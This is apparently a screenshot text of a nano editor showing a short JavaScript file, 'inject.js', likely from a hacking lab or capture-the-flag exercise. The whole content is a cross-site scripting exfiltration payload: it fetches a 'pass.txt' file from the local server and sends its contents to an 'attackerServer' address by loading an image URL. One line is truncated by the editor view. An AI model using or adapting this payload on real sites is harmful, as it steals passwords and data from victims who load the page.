 GNU nano 9.0 inject.js *
fetch('http://127.0.0.1/dir/pass.txt')
.then(response => response.text())
.then(data => {
let attackerServer = 'http://192.168.134.122:8000/catch?data=' + encodeURIComponent(dat>
let img = document.createElement('img');
img.src = attackerServer;
document.body.appendChild(img);
});